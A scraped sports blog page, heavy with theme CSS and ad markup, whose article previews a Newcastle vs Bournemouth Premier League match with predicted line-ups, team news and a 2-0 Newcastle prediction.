<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}.tdi_8{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_8 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-bottom:20px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_8{margin-bottom:15px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_10{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_11 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.tdi_11{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-bottom:12px!important}}@media (max-width:767px){.tdi_11{margin-bottom:12px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_11 .tdb-title-line:after{height:2px;bottom:40%}.tdi_11 .tdb-title-line{height:50px}.td-theme-wrap .tdi_11{text-align:left}.tdi_11 .tdb-first-letter{left:-0.36em;right:auto}.tdi_11 .tdb-title-text{font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_11 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Newcastle vs Bournemouth Preview</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-right:18px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_12{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (max-width:767px){.tdi_12{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;margin:0px;color:#dd3333!important;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_12 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_12 .tdb-cat-sep{font-size:14px;margin:0 1px;top:1px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://extratimetalk.com/category/premier-league/" ><span class="tdb-cat-bg"></span>Premier League</a><i class="tdb-cat-sep td-icon-linee"></i><a class="tdb-entry-category" href="https://extratimetalk.com/category/fixtures/" ><span class="tdb-cat-bg"></span>Fixtures</a><i class="tdb-cat-sep td-icon-linee"></i></div></div><div class="td_block_wrap tdb_single_date tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-top:-1px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-top:-1px!important}}@media (max-width:767px){.tdi_14{margin-top:-1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_14{display:inline-block;color:#727277;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_14 svg{width:14px}.tdi_14 .tdb-date-icon{margin-right:5px}.tdi_14 svg,.tdi_14 svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_14{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{font-size:12px!important}}@media (max-width:767px){.tdi_14{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-01-11T12:30:55-05:00">January 11, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:0px!important}@media (max-width:767px){.tdi_15{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_15{float:right;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_15 i{font-size:9px}.tdi_15 .tdb-comm-icon{margin-right:5px}.tdi_15 a{color:#727277}.tdi_15 a svg,.tdi_15 a svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_15{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{font-size:12px!important}}@media (max-width:767px){.tdi_15{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/#comments"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>61</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_16 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-top:35px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-top:20px!important}}@media (max-width:767px){.tdi_16{margin-top:25px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_16 .tdb-featured-image-bg{background:url('https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_16 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_16 .tdb-featured-image-bg{background-attachment:scroll}.tdi_16 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_16 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}.tdi_18{margin-bottom:30px!important;padding-right:34px!important;padding-left:34px!important}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:20px!important;padding-right:29px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_18{margin-bottom:15px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;line-height:1.6!important}.tdi_21 h1{font-family:Roboto Condensed!important}.tdi_21 h2{font-family:Roboto Condensed!important}.tdi_21 h3:not(.tds-locker-title){font-family:Roboto Condensed!important}.tdi_21 h4{font-family:Roboto Condensed!important}.tdi_21 h5{font-family:Roboto Condensed!important}.tdi_21 h6{font-family:Roboto Condensed!important}.tdi_21,.tdi_21 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Newcastle will host Bournemouth on Saturday, November 4th at a packed St-James Park. It is a Premier League clash. The 9th placed Geordies will take on the Cherries, who lie second from bottom.</p>
<h2><strong>Newcastle United vs Bournemouth</strong></h2>
<h2><strong>Bournemouth News</strong></h2>
<p><strong>Predicted team: </strong> Asmir Begovic, Simon Francis, Steve Cook, Nathan Ake, Adam Smith, Lewis Cook, Andrew Surman, Charlie Daniels, Junior Stanislas, Benik Afobe, Jermain Defoe,</p>
<p>It was March 2016 when these two sides last met. A free-flowing Bournemouth swept aside a very poor Newcastle side bereft of ideas. It ultimately ended the Steve McLaren’s ill-fated reign on Tyneside. Eddie Howe at that time was seen as a future England manager. However, following seven out of ten defeats so far this term and in the relegation zone, the Bournemouth manager&#8217;s stock has fallen severely. It went unnoticed but his name had not been linked to recent vacancies at Everton and Leicester. This also indicates that there is now a question mark over the former centre-half.</p><div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_1", slotId: "extratimetalk-com_extt_incontent_1" });
  </script>
</div></div>

<p>Bournemouth fans have been frustrated with their defence and their failure to put up a fight against a Chelsea side well below their best. The Cherries have struggled for goals. Marquee signing Jermaine Defoe has only scored once. Last year’s top scorer Joshua King only has two goals. Nathan Ake has not been as solid since he made his loan move permanent. With Mings and Smith still out, left-back does seem a problem position for the seaside outfit.</p>
<h2><strong>Newcastle News</strong></h2>
<p><strong>Predicted team</strong> Rob Elliot, Deandre Yedlin, Jamaal Lascelles, Florian Lejeune, Javier Manquillo, Mikel Merino, Jonjo Shelvey, Christian Atsu, Ayoze Perez, Matt Ritchie, Joselu</p>
<div class='code-block code-block-9' style='margin: 8px 0 8px 8px; float: right;'>
<div id="FreeStarVideoAdContainer">
  <div id="freestar-video-parent">
    <div id="freestar-video-child"></div>
  </div>
</div></div>
<p>Newcastle will be smarting from their lethargic and lack-luster performance at Turf Moor on Monday and will be aiming to get back on track. Fans on Tyneside have been demanding the return of the eccentric and ill-disciplined Alexander Mitrovic. They feel Joselu has not provided the presence or goalscoring threat to lead the line. The Spaniard has only found the net on two occasions. His goal against Liverpool was more down to luck than technique.</p><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_2", slotId: "extratimetalk-com_extt_incontent_2" });
  </script>
</div></div>

<p>Rafa Benitez will be looking to continue the good home form with three wins in the last four. He is hoping that Mikel Merino’s return to the centre of midfield will provide the creativity they lacked at Burnley. Paul Dummett remains the only player to be ruled out for the Magpies. Matt Ritchie will have added motivation against his old side Bournemouth where he had a successful three-year spell including two joyous promotions</p>
<h2><strong>Prediction-Newcastle win 2-0</strong></h2>
<p>I predict that Bournemouth will be unable to resist the Magpies and in so continuing the massive transformation at which Rafa Benitez has masterminded.</p>
<p>Main Photo:<br />
<a id="-Z2EVC5oQvRsB3Ny1164cQ" class="gie-single" style="color: #a7a7a7; text-decoration: none; font-weight: normal !important; border: none; display: inline-block;" href="http://www.gettyimages.ca/detail/868348488" target="_blank" rel="noopener nofollow">Embed from Getty Images</a><script>window.gie=window.gie||function(c){(gie.q=gie.q||[]).push(c)};gie(function(){gie.widgets.load({id:'-Z2EVC5oQvRsB3Ny1164cQ',sig:'oULYHy6quyYBCPlkuAuqvvZi_Z0z-6esACnMDG3GgjE=',w:'594px',h:'383px',items:'868348488',caption: true ,tld:'ca',is360: false })});</script><script src='//embed-cdn.gettyimages.com/widgets.js' charset='utf-8' async></script></p><div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_3", slotId: "extratimetalk-com_extt_incontent_3" });
  </script>
</div></div>

<!-- CONTENT END 1 -->
</div></div></div></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:block}.tdi_24 .tdc-inner-columns{width:100%}.tdi_24{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_24{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:18px!important}}@media (max-width:767px){.tdi_27{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_28 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_28 .tdm-title{background:none;color:#ff3535}body .tdi_28 .tdm-title-line:after{background-color:#dddddd}.tdi_28 .tdm-title-line{width:100%;height:10px}.tdi_28 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdm-title-line{height:6px}.tdi_28 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_28 "><h3 class="tdm-title tdm-title-xsm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_29 .td-image-wrap{padding-bottom:80%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_29 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:50%;float:left;padding-left:21px;padding-right:21px;padding-bottom:21px;margin-bottom:21px;display:flex}.tdi_29 .tdb-block-inner{margin-left:-21px;margin-right:-21px}.tdi_29 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category{padding:0px;display:inline-block;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:inline-block;color:#727277}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_29 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_29 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:12px!important;line-height:1!important}.tdi_29 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-module-meta-info{padding:0 0 0 17px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{padding-left:17px;padding-right:17px;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_29 .tdb-block-inner{margin-left:-17px;margin-right:-17px}.tdi_29 .td-module-container:before{bottom:-17px}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_29 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_29 .td-post-category{font-size:11px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-image-wrap{padding-bottom:70%}.tdi_29 .td-image-container{flex:0 0 25%;width:25%}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 